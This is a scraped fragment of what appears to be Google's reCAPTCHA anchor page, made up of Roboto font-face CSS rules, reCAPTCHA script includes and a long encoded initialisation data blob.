  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="F95ICVMpCyxMNCiMLiNV6Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="F95ICVMpCyxMNCiMLiNV6Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="F95ICVMpCyxMNCiMLiNV6Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/Cjg/Cs8OCw7zCuMOiwrELwq0+KzBrcFpuw4rDmU/DtzzCkyrCtcKnIi5STEpnwqIrwrVabMKCw4ZwWUDCkcKxw7jClsKCYcOUacKaw6HCt8KAwoXDgwnCucOPw57DnsKaG2YRwqrCtsO9wpHDnDRow4jDncKFw5DCqwkQw60TGMK3XxrCiMKnw5Eob8O7LWTDiG90A2hpaMKGw5pcIzHDmXbCkwJEIF1XWyrDiMOQwqjCoX/CgDcyZTF/wrwsMXItwqPCu8KPwrlIw4Vvw6rDmsKYwoE4w4sRwprDkxvCiS7CnsKIwqHDjiHCnkLDpMOFwpMNwrtZwpFTHMOUwp3DoQUUVcKVw7QAfcOYEsO1YsKrchF/DsKTFMONUnk6Rn1Zw5xkw6HDtmg3ZsKfG0w5woZuNmHCtQfDpsONwqYywrDCv8Kswp/Ds3DDtlo1wrk5f8O9w4p1w6fDlMOLLcKVw7XCgDwaw78YDsKSw6ErXGAdw47DtMKZDMOMw5oETi/[base64]/dMKVw6DCv8Ktw4rCiMOWw5zCuMONSMKLwp3DsmTDmgLDhsKHZ8KFD8KiHhZlw5TDgkLDr8OUOcOjXMKHEAMTbsO7aMOKeCnDvQpBcMK1w77Dk8Oow7/CjXI0w5Ydw5wXw7VlwpHCoBTDpxshw7vDnzXCqsOQZzYLwp5vw5gDw7Y8QsO/w68/A8KMw7TCi8KJfMO5VgBHwrPCtsKfOkF0JFnDu8KXwo3CvRvDlzLCscKdIhTDvcOSwrLCihYbe8OiwrYhTFYTfMOtwrLDiw/DtEoywokRRMKnVDRvwrTDuMO2FntncxnDqcKaCl3CiC3Cn8K6a8OUaG44wp1NU8KCwrDCkipAI8O0E8K2MEbCncOuwpZ7w6vCmmLDuMKmwpQZUgAFw5HDjsKewrRhw5lHBsOKRxU/wpvDjcK2HFjCtA7CpxhFY8KRw54ePcK5QzhRw7/Dn0RGGsKuW8Okw6jDhcKMPcOrwqvDomrCrMOBLkEpdQsZX2nDkRfDucKBOcK/PMKqVkjCtT8bMwUXBMO5w7Y3w67DjicNHEhcSMOVwrxeHEVmEj16w6ZWwpc1FXpaLMKvw4tLw74tQXU9EVZdDB3CvcOJKEYDwqzDssKtAsKoM3fDjy/CrBIxaQzDisKTdMKrfMOmwqXDq2TDgj5sw7nDnA/Ch8KTwoYWdcO0w51iwqkTwr/DhsOYw4XDpsKpAsOFMiEOH8KiAXQpdsKRw4bDuArCk8OLwp/CmMOpGBrCnTQOcsOKHQfCocOFEMOFZH3CksOVd8OzL8K/wpfDpy4ow5oYwrvDmsOUwoNbXijDpMKtw7wQHT5mw7lAN8OWECHDncONTlRJw5PCgHk2DMOvUUXDt8OQw7LCuQ/ClErChsOAw5LCi2IyYcKTN2HClkfDvsKkw7lnwp/DnsO0wo4rA3fDrwYUwowRPMOFRk8ga8Okwq18U8ORwpTDmMO2HXXCkMKCw6XClzbDhcK+w5fDscKLwq8fwpxHZ3dhw5fCoiZlfMKSw7LCv8KJa8OewpDDkMKgwoFgXnJONMKdFsKzwq8+e8OqEMOHLMO2w6fDiXDCrVrDnMK4woLCs8KRwqVRQsO4wqLDgnE6Lg/CszgKw7MfwpsGwq3CqGjCncOyw6/DnH95worCpsOtIw/CmcOrw71Ywr7CpmUrw7dlw44Rw69Ow5/DmsOFV8OpwqA/wqBZHsOrCsOYUhjCmHjDmsOQWsKNWMKKwrt8w5hEE8Ogw5knwq1Sw5EsBcKew7PDp8O/WUlcw4YQwr3DhsKAPcOKwqPCssKPwoQZwrrDi8K9wrLDlsO8DQ4vwqtrw4YtNxMGw4B4KsO1HsONwoFEwrtvwp/CkMOXwo0MJMKswr/[base64]/Dui7DoMOlGQYYw7l7AR9sw7HCjFbDnMKAIMOMSS0oJ8KLwrPChB3CvsKFVMKrwo/Cu0jCv0UhLcKqDkXCocKVwq8uwoLDoz7DiHB2w5cgayfClcKiXcOfw5nDlXZ2QiQlQ8KiU8OpNB3Cl8KcG8Khw6QcQsOYwrYMbMOLwr9SQWPDi8OQw63CgcOZw5sLVT1qwonCmHQzS17CviYCwrt6wr/DvlpYwq8iMQlFw4EWwr/Dt8KdwoTDrwBrwqAmMMKow5UUAsOowpTDocKze8KMw7MsWndLw6DCvMOLSgzCkMKkw4ULw6/[base64]/DmTRvwqHCuDdoFX/Cv8ORM8Osw4pjwpUfbMOpwoDDt8K/fCbChDJnw5nDszbDkHl2wrcLw7DCpQwrKRVjw7rDoGdPwrrDuMKEw5gAwpMCw4/Cg8KaRQYcXSTDq3IDWMOgKsOWNFLDgsKgQglIw7fDuMKMwqrCslnCgMKBeVAPwr9WwpPCuRTDrcOyw4fCqMK6wrnDpcOowr5scMOJHXh+wrw+XmBMwo40wqzCv8OPw6x3D8OsfsOGGsK1EkfCq2zDnwcGw6XCt8O2PhowRXzDoik+OGDCnsKeZEXDmw/DoF3CuF8ow4ZoUjDClsOLQMOHw7bCmcKzw4bCgRF8M8KKb2LDjcKjw4XDjBzCpg7DlcOeOsO6EcOdwqBVwrnChkJLME1Tw6VOwrloIUl/S1Zkw6xKw6BJwo/DhFgVDV3ChsKxwroLw6gZwqbCvsK6wqfDmcKwV8KMbQ1Owqd8wo8lwqItwoZDw5jDhzTCn3/[base64]/wqbCtBQ+wqrDtnXDvFgrUlTDmi1uwrVGIsOcw4sVw75nwp0Iw4M/w5BMLMO4wr8kw5jCoWYNGTnDiMKeVcOTMsOHw5U9I8OTTwnCr1cUwojCiinDnXZkw60bwrQLHjswCg7DoCvDhMKSNMOYWBXDj8KAw4hgRWcLw6bDvsKhBgDCkxcjw5HDtcKkw4jDkcKbS8OQe39SGhFnwoJYw6I6w45swoPCrGPDpF/[base64]/Dpz/ChcOvYXA0w7kJw55EZsOlJnNMw6XDvVPDg8KHc3/Djk3DvBB5wrbDg2DCh8OnwpnCjRNeVsKVbsKpw5dHSsK2w6EyF8KMwo/[base64]/DhF7ChwvCnkbCrnAYcsOSF1jDtHIww7zDuFIEwq5sw704HH/DvsOTUcKFT8KgC8OnOcOXMcKBUg5CLcKkfsOGdGhvw53CrwvCrVfCiDjChVfCgl5nw74sN8OSTVoHwrTDixNWKWrCrGUywojCkEnDqcKuwqTChx8Mwo/CgwgVwqXCg8OTwobCrMKKCGzDmsKGNzwjwqUMwrJhwobDlEDDtg/DiH5Wd8K6w5UBXcKzwrR/XwjDrsO0HjxCK8KAw6/DhALClSkWKC91w4jClcOJYcOaw7Jnwo1AwoE4w4lsfMKAwrLDqsO5AArDgMOFw57CvsOJPEfCsMKhwq3CmGjDiGnDjcO+XTwHbMKVw6Nqw7/DgHHCgsOIIcKWcSfCpXbCm8KYYMObbmtSw70RUcKWwohaCsKmNjQwwq3Cq8OjwoJOwqYCYzvDiH8iw7zDuMK6wq/DvcKzwopdBR3Cq8KMNFMYwpPDgMKQWTEKJ8ONwq/[base64]/DicKBw6rCjsKhecO+w4PDhMKWFcOnw6bDr8Kqw6DCsFY8WE9vw63DoQXCliVzw41acWtCwosPNcO4w7Yjw5LDuMOYfMO7A0ZGOHXCg8OMchhTCMOwwoUuDsO4w7jDukoRWMKiHMOzw7bDkRbDvcOgw7VgHsOOw53DuApQw5HCncOAwoIZMA99csOgUw/Cr1U4wpsfw6/CvHHCmwPDucO7w4gPwqvDoTDChsKJw4bClwLDncKZQ8OEw40Vc1nCg8KESzZ2woVLw4/[base64]/ChxwaEMKvfMOdw7saccKjS8OLM2wlw7/[base64]/CpETCvlPCgxHDrcORw5nDlsKMwo9lIyoZDExuRC3Cri7DmMOfw63Dm8KHecKtw5dwGWLCiW0GEyXCgXJtU8OcEcKiMSnCiXrDtynCmnrDg0XCr8OQDFh+w7PDssKsPmDCssKUNcOTwpJPwqXDlcOJwrDCncOQw4HCsMO3F8KNCFrDscKeVm0Sw6PDiRvCiMK/DsKAw7FzwrbCh8OwwqQKwqHCgE49HMOLwoEKN1NiSFsfF3t2fMKPw5hHaFrDuh7Co1YNGXrDh8Okw58RF1N0wqhaZnlBcgNXw4BQw64kwrBYwpPCpQ3Dq3XClRjDuCXDjHM/[base64]/G8OdYXg5woYqV8KBwqfCnDPCrxR9wrXClsKJD8Ktw78kTcKcQhwtwqlrwpk4e8OeIsKyeMO1Qm5ywrfCjsOGFHU5fH1VGGByTULDl2JSSMKNCcOVwqjDs8KHZChjR8K9GhMuMcK7w5TDsztgwpBWZjrDoUhuWlTDqcO1w7fDqsKDOSrDmClsISjDnyXDmsKGOQ/CjkcmwrrCpsKAw4jDhhvDk0oIw6vCo8O8wr0ZwrvCjsOhXcO9DcORw67DiMKaDggUU1rDhcOTeMOpw5ERfMK2YkfCpcOnXcK6PzbDmVnCg8OUw7HCpmvCkMKECMOjw53ChRQQBx3CnAIJwpPDusKgX8OgWMOKFcKww4HCpEjCkcO/wqnClMKCMXJiw7bCg8OQw7TCmTwtYMOAw6/[base64]/w6wsw6ouwr7CmcOQDCgSwppswpFGLMKNW8OwVcOQb3QvcsKnNBPDv8OhQMKkXjRzwqjCk8Odw6vDuMOzHFQOw7YvM1/[base64]/CgEHDucOvFznClzrCgsOUd2dJw51+wpvDn8KPw4ccPibCrsOhQxUkCkkudMO3woNWwqNHAzFCw4lewqrChsOww7HDr8O0wopgbsKlw4pmw6HDvMKDw697XsO9YyLDi8KWwoZJM8KHw4vChMOGUMKgw4Brw7p9wqlrwofDo8KHw7U9w4nChHnDlmMmw6/DohnCtxM8CFDCpVfDp8O/w7rClE3CrcKDw47ChV/DssOAe8KXwozCmcOXPkp5wo7DnMKWbVbDhSB9wrPDoB1Yw7cmA0zDnidMw4wJSyfDvRzDp3XCjVhtPlk/FsO/w7Z9PsKONQLCvcOPwo/DgcKkTsOuRcKnwrjDjw7Dn8ODZi4NwrzDuTDDtMOIGcOIXsKVw6fDtsKgKMKIw4XCkcO5csKWw6fDrMK1wqjCusOrAz9Qw4vDpB/DusKiw5p3asKrw69ZfsOzCcKDHjPClMOnP8OoesOhwoMBZsK1wpfDhXFJwpIVLzI+F8OSCzjCukUJGcOHH8Ohw6jDugrDhkDDpXwRw7jCtmscwozCswZWJx/CvsO6wr0qw5FFZjrCqU54wonDtF4eEETDs8Kcw6HCiA8TOsKCw4NIwoLCgsKLwrnDksOqE8KQwrwgCMO8ecKsTsOtYFYww7TDhsK/HsOhUSFtNMO0FAvDgcODw7kBXGTDi1vCs2vCoMO5w7nCqiLCpB/DsMOtwptnwqsBwqAywrTCtsKNwqHCpGxXw4kERU7Dh8KowrBwdnALVF1kbE/DncKRbiUfGh9+ScO3C8O4BcKdTBfCisODOx3DhsKXAMKSw4HDvB58ASBBwrknQsKkw6/CoxtfJsKvXhXDhMO7woNaw4I7KcOCMhLDphDCiyAsw4MUw5TDp8KUw4zClWAGFlpzVsOwQcK5PMObw4/DsxxkwqzCrsOKcRUddcO1QcOdw4XDpMO4Kx/[base64]/TcOFJinCtcOOJcK2VSY1ZMONQT/[base64]/[base64]/CgsKaE8Oiw6hBwpDDhQNwaz3DhC7Dri9HwobDuh8rKg/DvcKecBJmw4xIT8K+G3DDrgN1M8OHwottw43DncK/RhTCk8KJwrpzEMOhdU/[base64]/[base64]/Hy7DsSh7GMO5K8KkUSIyw6VYVMO0AsOnwrvCj8OcwrdBcDHCkMO0wrrDhjXDnSjDqsOUMcOlwrvDhkLCkXrDk0HCsEsTwpg/[base64]/CvMOvw4gCw6jCnWA8w5sGbMOmCF3DpsKdw5jDhBHDusKewr/Cny9zwoJpwrw4wpZSw54sAMOfOkfDklrCisKWIXPClcO3wqTCvMOUSAgWw5bDhR9AZS7DkGnDjU4nwq9FwqPDu8OXDRxuwp4rYMKoPDfCvW5nXcO/wrDDkQPCt8KgwrEjeBLDrHYtB2nCn1o+w4zCu19yw5jCpcOxQCzCscK+w6LDqx1HDUQhw49/[base64]/DiWrDmkNmwqgRw6TDpMOOR0EUw7DDhcOUw5oJX1PCnsOoe8OEcMOeHcKRwqp9UWM4w7VLw6jDjXzDvMKebcKrw6fDtsKyw4LDkhJ2cX5rw696AsKQw6kFfT7DtznCo8Ouw7/DncOjw5nCg8KXa3zCq8KSwr3Ck0DCncOdBlLCg8K7w7bDrGjCr00/wpc6w5jDtMOTemBlAEHCnsO0wpfCssKedcKrfMOXJMOre8KoMMOvChzCni8cPcO7wobDkcKawrnCnF4DLcK/wrHDvcOCb3oKwo3DgcK/[base64]/[base64]/CmMKeCsOWAGDCoT3CgAnCs2PCsUDDvnMWwol4wpnCqsOpw5d9wps9O8KbETVswrDCtMOww6XCo3dLw49Cwp/CoMOBwp5CaVTDr8KjdcOuwoISwqzCq8K5D8KUMXdEw6AdPXIzw6/[base64]/ChQzDtFxZHQthXBbDqcKQR8OEX07CocKqw7ZofAgwCsOhwrcgFGYbw6MvJ8KDw5MCQCvClW/[base64]/DiBFSTQzCmnPDtxZXU8OFw5HCqcKVegxhwpUfwpFGw7VJak8Xw6kSwrXCuQXCm8KuI1NsMMOMHBYIwoo9Uy4+AgwbdyMnDMKhVcOmXMOMCCnCshPCqlsUwrMSejwrwq3DlMKjw5LDjcKZPmvDuSF+w6xbw7hxCsKha1/[base64]/ChFnDmsKCdMOxwrQRwonDlsKSw7DCtMKCdMK/GUEuf8K7dnXDszDDjsO4KMKLwo/Ds8O+GSEqwpzDkMORw7cww4fCu0TDnsO1w6zCrcORw6TCp8Ktw7BrCHhfOF7CrHQWw6pzwrV5AgFGBXHCgcO5w7LCiiDClcOMCVDCuRTDssOjK8KECT/Cv8KYHcOawqRVL15dBcKxwqtXw5jCiCF6wobChcK4K8K5wqYAw5kGJsKRAgjCncOiOcKqOTZnwrXCr8OzL8KFw7I8w5pVcxh/[base64]/wrPDqEzCuGlCQcK1wpLDpRDCtkbDoUBlw5ISwrXDmMKWwpLDnh48CsOJw5LDrsO6XMOdwrHDiMKyw6XCoSVrw65DwpB9w5p/w7bCqh5gw5RVAl/DlMOPFDPDnlzDhMOVGMO8w5Bdw5YBY8Opwo/[base64]/wo7CgGTCqSwSwrDDpRoWZHcnBsK4OkDCj8KCwrHDo8KZI3nDkzhzPMOOw5g+XnTCs8K1w55YOUMSccOsw6HDjnfDuMOXwogEZkXCg0VWwrF7wrRZHMOFATnDjXbDsMOPwr8/w453GEzDt8KzOmHDv8OjwqXCmcKhZAt8A8KIwrbDg2ARb3ExwpMNOGPDnWjCuyZeY8OJw7wFw6DCh3PDtAbClRDDv3HCuDHDgcK8UcKvRSE/w48DRmhNw5Y3w44JCMKDEgQ3KXUcHzknwr7Ck2TDvS/Cs8O+w6EDwosmw5bDhMKnw4tQdsOTw4XDi8ONGwnCi2nDoMKFwp8ywq4uw6sxBkTCoE9Kw6s+dAXClMOdRcOvfknCmGI+HMOSwpc3RX0eNcOxw6PCtQAZwqrDv8KIwojDgsOgOy9IZsK1wrrCtMKFVgDCt8Okw4/CuHLCuMOKwpPCk8KBwpdrGh7CssOFX8OVdhLCiMKbwoXCpg0wwpXDqwo7wozCjz4wwpvCksKAwoBTw54xwoDDiMK/RMONw5nDnjlpw7caw6p7w6TDlcKTw51Tw45QEMOEAHLDr0fDjcOnw6ciw4o1w4sDw75IWwddXMKXG8KewpUcbVPDqTPDusOyTWdoH8KzGkV3w4Uhw5vDnMOnw4HCtsKlCsKTV8OiUGnDt8KeKMKqwq/[base64]/DrBRvNsOWXMOrYsOEZFHCmX/[base64]/CmRFrwoRpw7LDrgYLwq8rw5LCrMK/LXrDugZxX8KkRsKVwqLDq8OKZzQecsOdw6LCmWfDqcOOw5HDqsOLScKyCx8xawY9w67CinU3w4HDuMKEwqg+wrg3w6LCgDLDn8OyVsKtwqJxdj5YUsOywqgSw7/CqsO/wrxPDcKoRsOaRWvDtcK+w7zDmg/[base64]/TsOsw7xSwonCgMKvIG42VCI8IsKlwo/CiUHDrlTDtjsYw4cMw7bCkMKiIcOKBl/[base64]/Cskdnw4ApXsO+HQsvwrjCrsOXworCvRABBMO6w7NmZHYEwoLCksKxwrLDjMOow7zCrsOOw7fDt8KxAXBywrfChGhIIi7Cv8OWEMOswoTDj8Ogw74Vw5HDvcKow6DCssKLGznCmzEswozCoSPDsx7DnsOQwq9JQ8KxCsOAMlLDg1Qaw4vDisK/wqdfw7jCjsONwrzCqBIydMOww6HCt8KMw5M8QsO2Bi7Cg8O4AH/[base64]/ClsOBw6HCsMOswq3DnlPDisOGw6DCuTXCtELCrsKCDg4IwqJpU3bChMKww5fDoHvDnwbDo8K4Z1Nwwo0dwoFufGRXVFUkdDR8CMKuOsO6C8KgwpHDoy/CmsKLwqFQajhWJV7CjE4jw7zDsMK0w5/CvntfwpXDtghWw63CmkRaw4E5Z8KMwpVtJsK7w5cvZwohw57DnEREHWMNVMK5w5JsdlMiHMKXYjbDvcKPVkzCh8KpQcOKeQXCmMKpw6NLRsKCw4BAwqzDll5fwrnCp37DgGHCjcKmw5jDlyB6IsKBw5kSekbCj8K8Ijczw40dWMOYTxA/V8K+woI2QsOtw6HCnVfCgcO7w58ZwrhmfsOtw7QALy4wejdnw6YEJSHCj3Ypw7zDnsKvRj88bcK2D8KzFBFwwpvCqUtjaxZtPMKzwpzDmisHwpJRw7tjG2rDiQbCrMODKcKRwpvDmMKHwrTDlsODPAfCh8OqVmvCpcKywqF8wq7CjcK2wr5SEcOmwqluw6oIwo/DtSI+w45AHcO3woovFMO5w5LCl8KAw4YHwq7Dt8OjfsKSwphQwrvCp3UbGsOaw4xow4bCpmfChWTDqyxPwrZQYW3CrXrDtg4fwrLDn8OWSQRlwq1GA2/[base64]/wqBAIsOFw43CssOrAUEpwrkxfsK9wp9wHjpuw4R9LWPDr8KiaSHDvncMUcOKwrTDuMO9w5DCu8O/w5lVworDhMK6wooRw6LDr8ORw53CsMORA0sJw7zCv8Kiw67DpQ9MGAsywozDi8OYC2/DsVrDvsOrFnbCo8OBe8K9wpzDpcOdw6PCqsKRwo9Tw7Utwo98w6LDuWvCu0XDgFPDrcK1w7PDh3N7woVlR8KuP8K0NcKvwprCv8KFXcKiwrNba2t0C8KWHcOrwq8vwpZAd8K7wpEJXCtdw4xXQ8KuwpEaw4XDsWdLfR7DncOBw7DCs8K4Kz/CmcOkwrdrwqcdw4h1FcOfPEdyJcOea8KAGMKBdUnCq2MDwpDCgnAUwpNmwrIiwqPCig45bsOiwpbDrAsxw4/CmB/CmMKWNi7DksOzEW5HUWFVHMKvwrHDi23Ch8Opwo7DulXDscO9FRvDlxdvwoZgw69tw5jCkcKIwrYZG8KSdE3CkC3CqDzCiwXDm3MFw4DDm8KqYS0Mw487YsOUwpIxVcOPaV4jUMKtJcO2RsOQwrrDn3vDrnRtAcOWFUvCv8Kmwp/CvFtuw6RLKMOUBcKdw5fDoRZdw7XDgk0Fw53CisKEw7PDu8OUwpnCkgzCkChXw4rCiA7Cp8KGYkccwojDmMKZPXbCm8Ksw7c+A2rDjnvCtMK/woPCmT8swrXDsDLDucOrwpQowocFw63DvgwaPsKHw5zDn3oJI8OBd8KBNhHDisKAYx7CqcKTw4MbwoY+PTDCosODw7I5bsOpwqN8Y8O3S8KzEMOkeHVXwpUxw4JMw5PClTjDhz/CjcOpwq3Cg8KHa8Kxw5/CsBvDl8OlAsKEWl9kTzo/OsKFwqPCrwIHw5zClXbCoBXCoCF/w6jCsMKtwrRoPlJ+w6zDkHvCj8KWBHptw6MAesKPw5kxwq1jw7jDm07DiURDw7E6wrU9wpTDmsOEwo3DuMKZw7YFa8KLw6LCtT/DhcOpeQXCo1TCn8K4EQzCscKPYGXCqMKuwpBzJCAEwqPDgnQsdcOHUMOAwovCnRzCmcK0c8KxwpLCmiNkGhXCs1nDvcKZwpF2wqLClsOEwqbDqRzDusOYw5zCqzZ0wqHDviHCk8KHRysiB1zDs8OCfwHDnsKQwr8Iw6fCnVgGw7JZw6fCtCHCsMOkw7/CoMKVNsOzKcOVdcOSL8KTw6l9aMOXwpnDq1FgDMOjasKcO8O9FcOyEifCncK7wr57djPCpxvDuMOXw6bClD8OwoNRwqbDhR/Dn11Uwr/[base64]/DkcK8w5fCpjVRw5IwfMOGEkHClwPDiRMuwoEsF1sdO8KywplpC3cEbVDCrQbCj8KmKsOBSWzDti07w6hEw7bCvnZDw4RMVzLCrcKjwoAtw5HCoMOiYXodwq3DrMKdw6tjKcO6w4Rjw7zDvMOewpw+w59Yw7LCgcOfNy/CnRzCkcOCR0FMwr1WKi7DkMK5K8Ojw6Nhw45Pw4PDr8KHwoVowqLCjcO6w4XCtwlQSwPCocK+wpXDrhdrwpxRw6TCjwZkw6jCjEzDnsOkw7Uiw67CqcOewr0rI8OfCcOCw5PDrcK3wqU2TDoOwotDw5vCpnnCjDIsHiMabyjCqsKsVMK/[base64]/[base64]/Cs8Kxw6LDssKowpDDhcKEwot3QsO3w4vCk8Ojw6FifgvDtVAOJGU/w6kWw4howpXCk2vCozgtIA/ChcOpSFHCkA/[base64]/ZMKzN3/Cg8KXMj5MwqrDgGpIw7kuDywqMmokw6bCrsOmwpTDp8Kpwox7w5lRTTcpw4JELAnCs8Oqwo/Dh8KNw7HDtlrDtkV2woLCtsO2OsOWYR3DsUvDp1TCpMKhXS0BUzXCuVrDssO1wp1qTD5Tw7jDg2UsYEPCpF7DmwgSbjjCmcK8C8OqRjVGwoZzD8K3w7UuYCIwQ8Oyw4/CpMKIVVRRw6HDmsKiP1BVDcOlFcO4RyXCn3J2wp7DkcKcwqgJOQPDqcKtI8KrIHrClSnCgsKHZEBaNEHCj8K4woc6woQTN8KUdMKKwqfCksOuUUVIw6NkcsOMH8K8w7DCp0NBP8KrwqlAKgEdKMO1w5/CpEvDlsOKw4XDhMKow7TChcKKFsKcWiMnJBbDksO9wqIpd8ORwrfCkkXDgsKZw6DClsKIwr